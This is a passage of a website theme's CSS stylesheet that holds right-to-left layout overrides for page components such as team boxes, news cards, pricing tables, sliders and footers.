  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details h6, body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details span,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details h6,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details span {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes span,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes span {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul {
  padding: 0px 0px 0px 20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:before,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:before {
  left: unset;
  right: -20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:after,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:after {
  left: unset;
  right: -14px;
}

body.rtl .progress_bar.style_three .bar .bar-inner,
body.rtl_enable .progress_bar.style_three .bar .bar-inner {
  background-image: -webkit-gradient(linear, right top, left top, from(#fff), to(var(--primary-color-one)));
  background-image: linear-gradient(to left, #fff, var(--primary-color-one));
}

body.rtl .progress_bar.style_three .bar .bar-inner:before,
body.rtl_enable .progress_bar.style_three .bar .bar-inner:before {
  right: unset;
  left: -25px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .tabs_all_box.type_one .tabs_header,
body.rtl_enable .tabs_all_box.type_one .tabs_header {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a {
  padding-right: 60px;
  padding-left: unset;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a i,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a i {
  right: 0;
  left: unset;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image {
  position: relative;
  margin-right: 320px;
  margin-left: unset;
  padding: 235px 50px 80px;
  z-index: 2;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a {
  display: inline-block;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a i,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a i {
  float: left;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: -12px;
  position: relative;
}

body.rtl .project_post.style_one .project_caro_content,
body.rtl_enable .project_post.style_one .project_caro_content {
  padding: 20px 0px 0px 60px;
}

body.rtl .project_post.style_one .project_caro_content .right_side,
body.rtl_enable .project_post.style_one .project_caro_content .right_side {
  left: 0;
  right: unset;
}

body.rtl .project_post.style_four .image a.two i,
body.rtl .project_post.style_five .image a.two i,
body.rtl_enable .project_post.style_four .image a.two i,
body.rtl_enable .project_post.style_five .image a.two i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .project_post.style_six .overlay .content_box,
body.rtl_enable .project_post.style_six .overlay .content_box {
  right: 100%;
  left: unset;
}

body.rtl .project_post.style_six:hover .overlay .content_box,
body.rtl_enable .project_post.style_six:hover .overlay .content_box {
  right: 20px;
  left: unset;
}

body.rtl .contact_box_content.style_two .contact_box_inner .text,
body.rtl_enable .contact_box_content.style_two .contact_box_inner .text {
  margin-left: unset;
  margin-right: 12px;
}

body.rtl .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i,
body.rtl_enable .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
  left: 14px;
  right: unset;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .contnet,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .contnet {
  margin-left: unset;
  margin-right: 55px;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx {
  left: unset;
  right: 24px;
}

body.rtl .testimonial_sec.style_one .arrows .prev-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one {
  margin-left: 80px;
  margin-right: unset;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one {
  margin-right: 60px;
  margin-left: unset;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image {
  float: right;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content,
body.rtl_enable .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content {
  padding-left: unset;
  padding-right: 15px;
}

body.rtl .testimonial_sec.style_four .testimonial_box,
body.rtl_enable .testimonial_sec.style_four .testimonial_box {
  text-align: right;
}

body.rtl .testimonial_sec.style_four .testimonial_box .client_bx .left_s,
body.rtl_enable .testimonial_sec.style_four .testimonial_box .client_bx .left_s {
  margin-left: unset;
  margin-right: 14px;
}

body.rtl .testimonial_sec.style_three .arrows .prev-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .prev-single-one_three {
  left: 0px;
}

body.rtl .testimonial_sec.style_three .arrows .next-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .next-single-one_three {
  right: -50px;
}

body.rtl .news_box.style_six .content_box .auhtour_box, body.rtl .news_box.style_two .content_box .auhtour_box, body.rtl .news_box.default_style.list_view .content_box .auhtour_box, body.rtl .news_box.style_four .content_box .auhtour_box,
body.rtl_enable .news_box.style_six .content_box .auhtour_box,
body.rtl_enable .news_box.style_two .content_box .auhtour_box,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box,
body.rtl_enable .news_box.style_four .content_box .auhtour_box {
  left: unset;
  right: 20px;
}

body.rtl .news_box.style_six .content_box .contnet_a, body.rtl .news_box.style_two .content_box .contnet_a, body.rtl .news_box.default_style.list_view .content_box .contnet_a, body.rtl .news_box.style_four .content_box .contnet_a,
body.rtl_enable .news_box.style_six .content_box .contnet_a,
body.rtl_enable .news_box.style_two .content_box .contnet_a,
body.rtl_enable .news_box.default_style.list_view .content_box .contnet_a,
body.rtl_enable .news_box.style_four .content_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four .date,
body.rtl_enable .news_box.style_four .date {
  right: unset;
  left: 0;
}

body.rtl .news_box.style_four .auhtour_box,
body.rtl_enable .news_box.style_four .auhtour_box {
  left: unset;
  right: -100px;
}

body.rtl .news_box.style_four .auhtour_box img,
body.rtl_enable .news_box.style_four .auhtour_box img {
  float: right;
}

body.rtl .news_box.style_four .auhtour_box .contnet_a,
body.rtl_enable .news_box.style_four .auhtour_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four:hover .auhtour_box,
body.rtl_enable .news_box.style_four:hover .auhtour_box {
  left: unset;
  right: 25px;
}

body.rtl .news_box.style_five ul li,
body.rtl_enable .news_box.style_five ul li {
  margin-right: unset;
  margin-left: 12px;
}

body.rtl .news_box.style_five ul li:last-child,
body.rtl_enable .news_box.style_five ul li:last-child {
  margin-right: unset;
  margin-left: 0px;
}

body.rtl .news_box.style_five ul li span, body.rtl .news_box.style_five ul li i,
body.rtl_enable .news_box.style_five ul li span,
body.rtl_enable .news_box.style_five ul li i {
  float: right;
  margin-right: unset;
  margin-left: 5px;
  position: relative;
  top: 5px;
}

body.rtl .news_box.style_five a.link__go,
body.rtl_enable .news_box.style_five a.link__go {
  padding-right: 6px;
}

body.rtl .news_box.style_five a.link__go i,
body.rtl_enable .news_box.style_five a.link__go i {
  left: unset;
  -webkit-transform: rotate(181deg);
          transform: rotate(181deg);
  display: inline-block;
  right: 6px;
}

body.rtl .news_box.style_seven .content_box ul,
body.rtl_enable .news_box.style_seven .content_box ul {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .content_box ul li,
body.rtl_enable .news_box.style_seven .content_box ul li {
  margin-right: unset;
  margin-left: 30px;
}

body.rtl .news_box.style_seven .content_box ul li::before,
body.rtl_enable .news_box.style_seven .content_box ul li::before {
  left: -18px;
  right: unset;
}

body.rtl .news_box.style_seven .content_box ul li span,
body.rtl_enable .news_box.style_seven .content_box ul li span {
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box ul li .comments i,
body.rtl_enable .news_box.style_seven .content_box ul li .comments i {
  display: inline-block;
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box a.read_more i,
body.rtl_enable .news_box.style_seven .content_box a.read_more i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_eight .content_box a.link__go i,
body.rtl_enable .news_box.style_eight .content_box a.link__go i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_nine .content_box .category a i,
body.rtl_enable .news_box.style_nine .content_box .category a i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: 7px;
}

body.rtl .news_box.style_nine .content_box .date,
body.rtl_enable .news_box.style_nine .content_box .date {
  right: unset;
  left: 15px;
}

body.rtl .news_box.default_style.list_view .content_box .auhtour_box img,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box img {
  float: right;
}

body.rtl .newsteller.style_one .content,
body.rtl_enable .newsteller.style_one .content {
  padding-right: 15px;
  border-right: 4px solid #fff;
  padding-left: unset;
  border-left: unset;
}

body.rtl .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type="submit"],
body.rtl_enable .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type="submit"] {
  left: 0;
  right: unset;
  border-radius: 10px 0px 0px 0px;
}

body.rtl .newsteller.style_two .item_scubscribe input[type="submit"],
body.rtl_enable .newsteller.style_two .item_scubscribe input[type="submit"] {
  text-align: center;
  right: unset;
  left: 0;
}

body.rtl .title_all_box.style_two .title_sections .before_title,
body.rtl_enable .title_all_box.style_two .title_sections .before_title {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .footer_widgets .fo_wid_title:before,
body.rtl_enable .footer_widgets .fo_wid_title:before {
  left: unset;
  right: 0;
}

body.rtl .footer_contact_list .same_contact,
body.rtl_enable .footer_contact_list .same_contact {
  padding-left: unset;
  padding-right: 60px;
}

body.rtl .footer_contact_list .same_contact span,
body.rtl_enable .footer_contact_list .same_contact span {
  left: unset;
  right: 0;
}

body.rtl .footer_widgets.about_company .content_in_r .image,
body.rtl_enable .footer_widgets.about_company .content_in_r .image {
  float: right;
}

body.rtl .footer_widgets.about_company .content_in_r .consulting .help_con,
body.rtl_enable .footer_widgets.about_company .content_in_r .consulting .help_con {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a {
  padding-left: unset;
  padding-right: 14px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before {
  left: unset;
  right: 0;
}

body.rtl .foo_subscribe.style_one .shortcodes input[type="submit"],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type="submit"] {
  left: 5px;
  right: unset;
}

body.rtl .recent_news_em_wp .news_recent.image_s .image,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .image {
  left: unset;
  right: 0;
}

body.rtl .recent_news_em_wp .news_recent.image_s .content,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .content {
  margin-left: unset;
  margin-right: 84px;
}

body.rtl .recent_news_em_wp .news_recent .content .date span,
body.rtl_enable .recent_news_em_wp .news_recent .content .date span {
  margin-left: 5px;
  margin-right: unset;
}

body.rtl .content_box_cn.style_one,
body.rtl_enable .content_box_cn.style_one {
  padding: 0px 25px 0px 0px;
}

body.rtl .content_box_cn.style_one .txt_content::before,
body.rtl_enable .content_box_cn.style_one .txt_content::before {
  left: unset;
  right: -25px;
}

body.rtl .content_box_cn.style_one .txt_content::after,
body.rtl_enable .content_box_cn.style_one .txt_content::after {
  left: unset;
  right: -19px;
}

body.rtl .social_media_v_one ul li a small::before,
body.rtl_enable .social_media_v_one ul li a small::before {
  left: unset;
  right: 10px;
}

body.rtl .footer_copy_right .footer_copy_content_right,
body.rtl_enable .footer_copy_right .footer_copy_content_right {
  text-align: left;
}

body.rtl .footer_copy_right .footer_copy_content_right .social_media_v_one,
body.rtl_enable .footer_copy_right .footer_copy_content_right .social_media_v_one {
  text-align: left;
}

body.rtl .price_plan_box.style_one .tag,
body.rtl_enable .price_plan_box.style_one .tag {
  left: -16px;
  right: unset;
}

body.rtl .price_plan_box.style_one.tag_enables::before,
body.rtl_enable .price_plan_box.style_one.tag_enables::before {
  right: unset;
  left: 27px;
}

body.rtl .price_plan_box.style_one .top,
body.rtl_enable .price_plan_box.style_one .top {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button {
  border-right: 1px solid var(--border-color-dark);
  border-left: 0px !important;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button {
  border-left: 1px solid var(--border-color-dark);
  border-right: 0px !important;
  border-radius: 10px 0px 0px 10px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before {
  right: unset;
  left: 0;
}

body.rtl .price_plan_box.style_one .bottom ul li,
body.rtl_enable .price_plan_box.style_one .bottom ul li {
  padding: 10px 40px 10px 20px;
}

body.rtl .price_plan_box.style_one .bottom ul li i,
body.rtl_enable .price_plan_box.style_one .bottom ul li i {
  right: 15px;
  left: unset;
}

body.rtl .price_plan_box.style_one .top::before,
body.rtl_enable .price_plan_box.style_one .top::before {
  right: 0;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two,
body.rtl_enable .extra_content .authour_box_content.two {
  padding: 20px 0px 20px 40px;
}

body.rtl .extra_content .authour_box_content.two .image,
body.rtl_enable .extra_content .authour_box_content.two .image {
  right: 18px;
  left: unset;
}

body.rtl .extra_content .authour_box_content.two .text,
body.rtl_enable .extra_content .authour_box_content.two .text {
  margin-left: 0px;
  margin-right: 120px;
}

body.rtl .extra_content .authour_box_content.two .text img,
body.rtl_enable .extra_content .authour_box_content.two .text img {
  left: 0;
  right: unset;
}

body.rtl .icon_box_all.style_one .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_one .icon_content .txt_content {
  margin-left: unset;
  margin-right: 23px;
}

body.rtl .icon_box_all.style_two .icon_content .txt_content,
body.rtl_enable .icon_box_all.style_two .icon_content .txt_content {
  margin-left: unset;
  margin-right: 8px;
}

body.rtl .icon_box_all.style_five .icon_content small,
body.rtl_enable .icon_box_all.style_five .icon_content small {
  right: unset;
  left: 20px;
}

body.rtl .icon_box_all.style_six .icon_content .icon::after,
body.rtl_enable .icon_box_all.style_six .icon_content .icon::after {
  left: unset;
  right: 15px;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li {
  padding-left: unset;
  padding-right: 20px;
  text-align: right;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content ul li:before,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content ul li:before {
  left: unset;
  right: 0;
}

body.rtl .icon_box_all.style_three .icon_content .txt_content .btn_left,
body.rtl_enable .icon_box_all.style_three .icon_content .txt_content .btn_left {
  text-align: right;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::before,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::before {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner::after,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner::after {
  left: unset;
  right: 0;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span {
  right: -6px;
  left: unset;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .border_liner span.last,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .border_liner span.last {
  right: unset;
  left: -13px !important;
}

body.rtl .time_line_section.style_one .time_line_box .time_inner .year,
body.rtl_enable .time_line_section.style_one .time_line_box .time_inner .year {
  left: unset;
  right: -40px;
}

body.rtl .theme-btn.five i,
body.rtl_enable .theme-btn.five i {
  top: 3px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .theme-btn.five:hover i,
body.rtl_enable .theme-btn.five:hover i {
  right: 8px;
  left: unset;
}

body.rtl .theme-btn.four i,
body.rtl_enable .theme-btn.four i {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: -5px;
}

body.rtl .theme-btn.four i:hover i,
body.rtl_enable .theme-btn.four i:hover i {
  left: -10px;
}

body.rtl .creote_widget_service_list ul.service_list_box li a:before,
body.rtl_enable .creote_widget_service_list ul.service_list_box li a:before {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  top: 3px;
}

body.rtl .link_box_contents.style_two .link_content_bx .con_box a i, body.rtl .link_box_contents.style_one .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_two .link_content_bx .con_box a i,
body.rtl_enable .link_box_contents.style_one .link_content_bx .con_box a i {
  top: 3px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_post.style_one .project_caro_content .right_side a i,
body.rtl_enable .project_post.style_one .project_caro_content .right_side a i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  display: inline-block;
}

body.rtl .project_information .social_medias a,
body.rtl_enable .project_information .social_medias a {
  margin-right: 0px;
  margin-left: 10px;
}

body.rtl .testimonial_sec.style_one .icon_quotes,
body.rtl_enable .testimonial_sec.style_one .icon_quotes {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .project_post.style_eight .content_box a.arrow_btn,
body.rtl_enable .project_post.style_eight .content_box a.arrow_btn {
  right: unset;
  left: -18px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .wpcf7-form,
body.rtl_enable .wpcf7-form {
  text-align: right;
}

body.rtl .project_all.filt_style_one .fliter_group .project_filter li, body.rtl .project_all.filt_style_six .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_one .fliter_group .project_filter li,
body.rtl_enable .project_all.filt_style_six .fliter_group .project_filter li {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .project_post.style_eight .content_box,
body.rtl_enable .project_post.style_eight .content_box {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .project_box.style_three .content_inner .read_more span,
body.rtl_enable .project_box.style_three .content_inner .read_more span {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  left: unset;
  right: 4px;
  display: inline-block;
}

body.rtl .project_box.style_three .image .text ul li span,
body.rtl_enable .project_box.style_three .image .text ul li span {
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .contact_form_box_all.type_two .contact_form_shortcode form p label i, body.rtl .contact_form_box_all.type_two .contact_form_shortcode form div label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form p label i,
body.rtl_enable .contact_form_box_all.type_two .contact_form_shortcode form div label i {
  right: unset;
  left: 11px;
}

body.rtl .project_post.style_four .image a.two,
body.rtl_enable .project_post.style_four .image a.two {
  right: unset;
  left: 10px;
  border-radius: 0px 10px 0px 10px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content {
  padding: 30px 25px 20px  105px;
}

body.rtl .project_post.style_one.style_four_caro .project_caro_content .right_side,
body.rtl_enable .project_post.style_one.style_four_caro .project_caro_content .right_side {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_five .project_caro_content,
body.rtl_enable .project_post.style_five .project_caro_content {
  padding: 20px !important;
  left: unset;
  right: 0;
}

body.rtl .project_post.style_five .image a.two,
body.rtl_enable .project_post.style_five .image a.two {
  right: unset;
  left: 10px;
  border-radius: 10px 0px 10px 0px;
}

body.rtl .project_information,
body.rtl_enable .project_information {
  text-align: right;
}

body.rtl .quotes_box.style_one,
body.rtl_enable .quotes_box.style_one {
  border-right: 3px solid var(--primary-color-one);
  border-left: unset;
}

body.rtl .quotes_box.style_one .icon,
body.rtl_enable .quotes_box.style_one .icon {
  right: 28px;
  left: unset;
}

body.rtl .quotes_box.style_one .content,
body.rtl_enable .quotes_box.style_one .content {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .tags_and_share.yes_share.yes_tags .share_content,
body.rtl_enable .tags_and_share.yes_share.yes_tags .share_content {
  text-align: left;
}

body.rtl .related_post .arrow_related,
body.rtl_enable .related_post .arrow_related {
  left: 0;
  right: unset;
}

body.rtl .image_boxes.style_one .image.two,
body.rtl_enable .image_boxes.style_one .image.two {
  right: unset;
  left: -50px;
}

body.rtl .image_boxes.style_two .authour_quotes p,
body.rtl_enable .image_boxes.style_two .authour_quotes p {
  margin: 0px 0px 0px 40px;
}

body.rtl .image_boxes.style_two .authour_quotes i,
body.rtl_enable .image_boxes.style_two .authour_quotes i {
  right: unset;
  left: 10px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content {
  margin-left: unset;
  margin-right: 20px;
}

body.rtl .call_to_action.style_one .bottom_content .call_content span,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content span {
  left: unset;
  right: 0;
}

body.rtl .call_to_action.style_one .bottom_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_one .bottom_content .call_content .content_bx {
  margin-left: unset;
  margin-right: 70px;
  text-align: right;
}

body.rtl .call_to_action.style_one .bottom_content .button_content a i,
body.rtl_enable .call_to_action.style_one .bottom_content .button_content a i {
  margin-right: 8px;
  margin-left: unset;
  top: 18px;
  float: left;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .counter-block.style_one .icon_box .icon,
body.rtl_enable .counter-block.style_one .icon_box .icon {
  left: unset;
  right: 0;
}

body.rtl .counter-block.style_one .icon_box .coun_ter,
body.rtl_enable .counter-block.style_one .icon_box .coun_ter {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .progress_bar h2,
body.rtl_enable .progress_bar h2 {
  padding-right: unset;
  padding-left: 45px;
}

body.rtl .progress_bar h2 span,
body.rtl_enable .progress_bar h2 span {
  left: 0;
  right: unset;
}

body.rtl .faq_section.type_one .accordion dl dt,
body.rtl_enable .faq_section.type_one .accordion dl dt {
  margin-left: unset;
  margin-right: 50px;
}

body.rtl .faq_section.type_one .accordion dl dt span,
body.rtl_enable .faq_section.type_one .accordion dl dt span {
  left: unset;
  right: -50px;
}

body.rtl .faq_section.type_one .accordion dl dd,
body.rtl_enable .faq_section.type_one .accordion dl dd {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px dashed #dcd7d7;
}

body.rtl .image_boxes.style_seven .video_inner,
body.rtl_enable .image_boxes.style_seven .video_inner {
  right: unset;
  left: 15px;
}

body.rtl .image_boxes.style_seven .pattern_imag,
body.rtl_enable .image_boxes.style_seven .pattern_imag {
  right: -85px;
  left: unset;
}

body.rtl .image_boxes.style_seven .experience,
body.rtl_enable .image_boxes.style_seven .experience {
  left: unset;
  right: -40px;
}

body.rtl .image_boxes.style_seven .experience:before,
body.rtl_enable .image_boxes.style_seven .experience:before {
  border-left: 50px solid var(--primary-color-one);
  border-top: 50px solid transparent;
  border-right: 50px solid transparent;
  border-bottom: 50px solid transparent;
  right: -50px;
  left: unset;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label {
  text-align: right;
}

body.rtl .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i,
body.rtl_enable .contact_form_box_all.type_three .contact_form_box_inner.simple_form label i {
  right: unset;
  left: 0;
}

body.rtl .call_to_action.style_two .image_right,
body.rtl_enable .call_to_action.style_two .image_right {
  left: 61px;
  right: unset;
}

body.rtl .call_to_action.style_two .left_content,
body.rtl_enable .call_to_action.style_two .left_content {
  text-align: right;
}

body.rtl .call_to_action.style_two .left_content .call_content .content_bx,
body.rtl_enable .call_to_action.style_two .left_content .call_content .content_bx {
  text-align: right;
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .team_intro_box .image_right,
body.rtl_enable .team_intro_box .image_right {
  left: 0;
  right: unset;
}

body.rtl table,
body.rtl_enable table {
  text-align: right !important;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
  direction: ltr;
}

body.rtl .news_box.style_six .content_box .category a i,
body.rtl .news_box.style_two .content_box .category a i,
body.rtl_enable .news_box.style_six .content_box .category a i,
body.rtl_enable .news_box.style_two .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i, body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .category i,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments i {
  margin-right: 0px;
  margin-left: 5px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side .comments {
  margin-left: unset;
}

body.rtl .news_box.default_style.list_view .image .categories i,
body.rtl_enable .news_box.default_style.list_view .image .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .news_box.style_four .content_box .category a i,
body.rtl_enable .news_box.style_four .content_box .category a i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .modal-popup-inner .form_content p i,
body.rtl_enable .modal-popup-inner .form_content p i {
  right: unset;
  left: 14px;
}

body.rtl .related_post .arrow_related .related-button-next i, body.rtl .related_post .arrow_related .related-button-prev i,
body.rtl_enable .related_post .arrow_related .related-button-next i,
body.rtl_enable .related_post .arrow_related .related-button-prev i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .icon_box_all.style_four .icon .shape,
body.rtl_enable .icon_box_all.style_four .icon .shape {
  right: 0;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .contnet_d_flex .text_box_content {
  margin-left: auto;
}

body.rtl .slider_version_v3.style_one .slide-item-content .slider_image,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .slider_image {
  left: 0;
}

body.rtl .slider_version_v3 .pr_relative .contact_box_ban,
body.rtl_enable .slider_version_v3 .pr_relative .contact_box_ban {
  left: unset;
  right: 0;
}

body.rtl .slider .slide-item-content .content_right .slider_content,
body.rtl_enable .slider .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content {
  text-align: right;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul {
  padding: 0px 20px 0px 0px;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::before {
  right: -20px;
  left: unset;
}

body.rtl .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after,
body.rtl_enable .slider_version_v3.style_one .slide-item-content .content_right .slider_content ul li::after {
  right: -14px;
  left: unset;
}

body.rtl .slider .slide-item-content.content_right .slider_content,
body.rtl_enable .slider .slide-item-content.content_right .slider_content {
  text-align: right !important;
}

body.rtl .slider .slide-item-content.content_left .video_box,
